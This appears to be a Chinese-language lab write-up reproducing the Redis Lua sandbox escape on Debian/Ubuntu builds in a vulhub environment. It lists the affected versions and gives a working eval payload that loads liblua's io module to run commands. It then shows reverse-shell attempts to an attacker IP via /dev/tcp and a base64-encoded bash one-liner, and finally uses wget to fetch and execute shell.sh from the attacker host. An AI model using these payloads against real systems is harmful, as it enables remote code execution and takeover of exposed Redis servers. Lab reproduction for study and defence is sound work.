一、漏洞成因

Redis一直有一个攻击点,就是在用户连接redis后,可以通过eval命令执行lua脚本,但这个脚本跑在沙箱里,正常情况下无法执行命令,读取文件。Debian以及Ubuntu发行版的源在打包Redis时,在Lua沙箱中遗留了一个对象package,攻击者可以利用这个对象提供的方法加载动态链接库liblua里的函数,进而逃逸沙箱执行任意命令(同时利用该漏洞需要具备可在Redis中执行eval命令的权限)

二、影响版本

仅为运行在 Debian、Ubuntu 或其他基于 Debian 的 Linux 发行版系统上的 以下Redis 服务。

2.2 <= redis < 5.0.13

2.2 <= redis < 6.0.15

2.2 <= redis < 6.2.5

三、漏洞环境

vulhub

四、漏洞复现

靶机:192.168.154.128

攻击机:192.168.200.185



1、下载redis-cli工具,连接靶机:redis-cli.exe -h 192.168.154.128(靶机) -p 6379(redis默认端口)

windows:https://github.com/microsoftarchive/redis/releases 选择zip文件

Linux:https://download.redis.io/releases 选择zip文件

2、执行payload

eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("whoami", "r"); local res = f:read("*a"); f:close(); return res' 0当前主机为root权限:



3、漏洞利用,获取shell

开启监听nc -lvvp 1234

尝试反弹失败

bash -i >& /dev/tcp/192.168.200.185/1234 0>&1编码再次尝试,失败

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4xODUvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}尝试本地起服务,下载至服务器(迂回战术)



分三次执行第二部分的payload,并将whoami替换为下面的命令

wget -P /tmp http://192.168.200.185/shell.sh #将反弹命令写入/tmp/shell.sh文件

chmod +x /tmp/shell.sh #赋予可执行权限

bash /tmp/shell.sh #执行该文件

监听成功

8万+

8万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?